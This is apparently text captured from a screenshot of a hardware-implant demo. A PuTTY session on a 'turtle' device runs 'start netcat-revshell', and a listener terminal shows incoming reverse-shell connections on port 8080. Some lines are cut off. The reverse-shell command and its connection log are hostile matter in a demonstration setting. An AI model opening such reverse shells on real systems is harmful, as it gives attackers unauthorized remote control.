 Windows 7 - VMware Workstation
File Edit View VM Tabs Help
Windows 7
Recycle Bin
putty
172.16.84.1 - PuTTY
root@turtle:~#
root@turtle:~#
root@turtle:~#
root@turtle:~# start netcat-revshell
warning: commands will be executed using /bin/sh
job 1 at Fri Jul 24 01:41:00 2015
root@turtle:~# stop
Start
6:41 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Thu Jul 23, 6:41 PM
Terminal
the Turtle Shell
8080
ookup failed: Unknown server error : Connection time
om (UNKNOWN) [10.73.31.243] 46970
\.-.
/___\_
U U
the Turtle Shell
8080
ookup failed: Unknown server error : Connection time
om (UNKNOWN) [10.73.31.243] 46971